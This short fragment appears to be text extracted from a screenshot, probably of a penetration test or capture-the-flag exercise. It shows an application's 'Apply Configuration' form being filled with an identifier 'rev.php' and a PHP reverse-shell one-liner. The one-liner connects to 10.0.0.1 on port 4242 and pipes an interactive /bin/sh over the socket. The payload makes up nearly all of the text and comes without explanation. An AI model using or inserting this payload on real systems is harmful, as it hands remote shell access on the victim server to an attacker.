 Apply Configuration
Configuration Identifier:
rev.php
Configuration Data:
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'